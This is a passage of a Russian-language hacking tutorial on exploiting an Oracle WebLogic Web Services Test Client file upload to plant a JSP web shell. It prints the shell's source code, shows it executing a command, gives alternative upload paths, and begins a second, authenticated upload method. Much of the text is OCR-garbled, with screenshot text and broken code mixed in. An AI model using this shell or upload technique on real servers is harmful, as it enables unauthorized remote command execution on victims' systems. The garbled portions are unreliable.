

Поэтому наш файл после загрузки будет доступен по адресу

 $\}$ 

http://weblogic.vh:7001/ws\_utc/css/config/keystore/1540385552726\_t



#### Загруженный файл доступен через веб

Обрати внимание, что префикс файла не совпадает с параметром timestamp, который мы передавали в запросе. Чтобы узнать нужный, можно перейти по адресу http://weblogic.vh:7001/ws\_utc/resources/setting/ keystore, и там в поле id будет то, что мы ищем.





Теперь дело за малым. Просто загружаем в качестве ключевого хранилища JSP-шелл. Такой, например.

<%@ page import="java.util.\*,java.io.\*,java.net.\*"%> <html><br/>body> <form method="POST" action=""> <input type="text" name="cmd"> <input type="submit" value="send command"> </form> <pre>  $\langle\%$ (request.getParameter("cmd") != null) { if out.println("Command: " + request.getParameter("cmd") + "\n<br>") ۯ Process  $p =$  Runtime.getRuntime().exec("cmd /c " + request.getPar  $a$ meter("cmd")); OutputStream os = p.getOutputStream(); InputStream in =  $p.getInputStream()$ ; DataInputStream  $dis = new DataInputStream(in);$ String  $disr = dis.readLine()$ ; while (  $disr := null$  ) {  $out.println(disr); disr = dis.readLine();$  $\mathbf{r}$  $\%$  $\langle$ /pre $\rangle$ </body></html>  $\Box$ **W** settings  $x +$  $\leftarrow$   $\rightarrow$   $\mathbf{C}$   $\blacktriangle$  Not secure | weblogic.vh:7001/ws\_utc/config.do ☆ 幻● ☆ ○ | @ settings General **Security**  $\gg$ Security Saved JKS Keystores + Add # Edit **Setting Name Keystore File Keystore Password**  $\mathbf{1}$ any test.txt sicological pictures.<br>Notae shell.jsp  $\overline{2}$ any  $\Box$ X Weblogic.vh:7001/ws\_utc/resourc X  $+$ ☆ 幻● ☆ ○ | ③ :  $\leftarrow$   $\rightarrow$   $\mathbf{C}$  (i) Not secure | weblogic.vh:7001/ws\_utc/resources/setting/keystore This XML file does not appear to have any style information associated with it. The document tree is shown below. v<setting id="security" isWorkDirWritable="true" isWorkDirChangeable="true"> v<section name="key\_store\_list"> v<options xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance" xsi:type="securityOptions"> | <keyStoreItem>...</keyStoreItem> v<keyStoreItem> <id>1540391094791</id> <name>any</name <keyStore>shell.jsp</keyStore> <password>a</password> </keyStoreItem> </options>  $\Box$  $\times$ Weblogic.vh:7001/ws\_utc/css/cor X  $+$  $\rightarrow$   $\text{C}$  0 Not secure | weblogic.vh:7001/ws\_utc/css/config/keystore/1540391094791\_shell.jsp  $\leftarrow$ ☆ 幻● ☆ ○ ◎  $\ddot{\cdot}$ send command Command: 1s -lia total 29 1125899908366010 drwxr-xr-x 1 aLLy 197121 0 Oct 24 00:35. 1125899908366009 drwxr-xr-x 1 aLLy 197121 0 Oct 23 23:22. 1407374885076862 drwxr-xr-x 1 aLLy 197121 0 Oct 24 00:15 WseeFileStore 1407374885076861 drwxr-xr-x 1 aLLy 197121 0 Oct 24 00:15 WseeJaxwsFileStore 1407374885076863 drwxr-xr-x 1 aLLy 197121 0 Oct 24 00:15 WseeSoapjmsFileStore 562949954944853 drwxr-xr-x 1 aLLy 197121 0 Oct 23 23:22 autodeploy 125899908366011  $d$ rwyr-yr-y 1  $A11$ 197121 562949954944857 drwxr-xr-x 1 aLLy 197121 0 Oct 24 00:15 config<br>562949954944857 drwxr-xr-x 1 aLLy 197121 0 Oct 24 00:15 config<br>562949954944868 drwxr-xr-x 1 aLLy 197121 0 Oct 23 23:22 console-ext<br>2814749768630203 -rw-r--r-- Загрузка шелла в WebLogic через keystore

Как ты помнишь, мы изменяли рабочую директорию на монструозный путь, который зависит от названия сервера, его версии и прочего. На самом деле есть и другие пути, по которым можно разместить нашу папку. Например,

<домашняя\_директория\_weblogic>/wlserver/server/lib/consoleapp/webapp/ framework/skins/wlsconsole/images/

файлы  $\overline{B}$ случае будут URI загруженные ДОСТУПНЫ таком **BCG**  $\overline{10}$ /console/framework/skins/wlsconsole/images/config/keystore/.





Если тебя интересует автоматизация эксплуатации, то можно воспользоваться поиском по GitHub. Там такого добра навалом.

С этим делом разобрались, но есть еще одна возможность залить шелл в систему. Тут требуется авторизация, но быстренько пробежимся и по этому методу.



Авторизуемся админом в Web Services Test Client, по дефолту логин weblogic. Попадаем на страницу begin.do.



Теперь включай свой любимый прокси-сниффер и жми на кнопку Import test case. Откроется окно выбора файла для загрузки, выбираем там наш шелл и кликаем на Import.

Главная страница Web Services Test Client



За загрузку файла отвечает все тот же RSDataHelper.java.

#### ws-testpage-

┟

**Daniel Lines** 



По дефолту директория, в которую скидываются файлы, имеет префикс RS\_Upload\_, также в названии используется текущая дата.



